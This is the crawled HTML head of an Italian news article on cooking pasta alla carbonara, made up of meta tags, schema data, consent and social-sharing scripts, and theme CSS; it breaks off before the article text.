

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/?amp=1
body_size: 43985
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png">  <script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script> <script type="text/javascript">var theChampDefaultLang = 'it_IT', theChampCloseIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/close.png';</script> <script>var theChampSiteUrl = 'https://lagazzettadigitale.it', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script> <script>var theChampSharingAjaxUrl = 'https://lagazzettadigitale.it/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/";var heateorSsVerticalSharingShortUrl = "https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/";</script> <style type="text/css">.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_horizontal_sharing .theChampTCBackground{color:#666}.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{border-color:transparent}.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_vertical_sharing .theChampTCBackground{color:#666}.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{border-color:transparent}div.the_champ_horizontal_sharing .the_champ_square_count{float:right;margin:0 8px;line-height:35px}@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="dlm-version" content="5.1.7">  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Come cucinare la pasta alla carbonara | Ricetta del piatto romano</title><meta name="description" content="Dal 2017, il 6 aprile di ogni anno, si celebra il &quot;Carbonara day&quot;. Molti ristoranti italiani spiegano come cucinare la pasta alla carbonara" /><link rel="canonical" href="https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Ogni anno, il 6 aprile si celebra il &quot;Carbonara Day&quot; | Ecco come cucinare la pasta alla carbonara (VIDEO)" /><meta property="og:description" content="Dal 2017, il 6 aprile di ogni anno, si celebra il &quot;Carbonara day&quot;. Molti ristoranti italiani spiegano come cucinare la pasta alla carbonara" /><meta property="og:url" content="https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="article:publisher" content="http://www.facebook.com/lagazzettadigital" /><meta property="article:published_time" content="2018-04-05T15:22:45+00:00" /><meta property="article:modified_time" content="2019-05-13T14:54:27+00:00" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-cucinare-la-pasta-alla-carbonara.jpg" /><meta property="og:image:width" content="718" /><meta property="og:image:height" content="430" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Mauro" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ogni anno, il 6 aprile si celebra il &quot;Carbonara Day&quot; | Ecco come cucinare la pasta alla carbonara (VIDEO)" /><meta name="twitter:creator" content="@gazzettadigital" /><meta name="twitter:site" content="@gazzettadigital" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Mauro" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="4 minuti" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/#article","isPartOf":{"@id":"https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/"},"author":{"name":"Mauro","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250"},"headline":"Come cucinare la pasta alla carbonara | Ricetta del piatto romano","datePublished":"2018-04-05T15:22:45+00:00","dateModified":"2019-05-13T14:54:27+00:00","mainEntityOfPage":{"@id":"https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/"},"wordCount":632,"commentCount":0,"publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"image":{"@id":"https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-cucinare-la-pasta-alla-carbonara.jpg","articleSection":["Food","Ricette"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/#respond"]}]},{"@type":"WebPage","@id":"https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/","url":"https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/","name":"Come cucinare la pasta alla carbonara | Ricetta del piatto romano","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"primaryImageOfPage":{"@id":"https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/#primaryimage"},"image":{"@id":"https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-cucinare-la-pasta-alla-carbonara.jpg","datePublished":"2018-04-05T15:22:45+00:00","dateModified":"2019-05-13T14:54:27+00:00","description":"Dal 2017, il 6 aprile di ogni anno, si celebra il \"Carbonara day\". Molti ristoranti italiani spiegano come cucinare la pasta alla carbonara","breadcrumb":{"@id":"https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/#primaryimage","url":"https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-cucinare-la-pasta-alla-carbonara.jpg","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-cucinare-la-pasta-alla-carbonara.jpg","width":718,"height":430,"caption":"Pasta alla carbonara"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lagazzettadigitale.it/"},{"@type":"ListItem","position":2,"name":"Lifestyle","item":"https://lagazzettadigitale.it/category/lifestyle/"},{"@type":"ListItem","position":3,"name":"Food","item":"https://lagazzettadigitale.it/category/lifestyle/food/"},{"@type":"ListItem","position":4,"name":"Ricette","item":"https://lagazzettadigitale.it/category/lifestyle/food/ricette/"},{"@type":"ListItem","position":5,"name":"Come cucinare la pasta alla carbonara | Ricetta del piatto romano"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]},{"@type":"Person","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250","name":"Mauro","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","caption":"Mauro"},"description":"GIORNALISTA iscritto all'Ordine dei Giornalisti Regione Puglia . All'attivo articoli su attualità, sociale, fisco, salute, lavoro e sicurezza alimentare.","sameAs":["https://lagazzettadigitale.it"],"url":"https://lagazzettadigitale.it/author/mrpressmg/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='protect-link-css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_847465c951e9ae644b0bcc301fbb8ed5.css' type='text/css' media='all' /><link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://lagazzettadigitale.it/wp-content/plugins/top-10/css/left-thumbs.min.css' type='text/css' media='all' /><style id='tptn-style-left-thumbs-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode 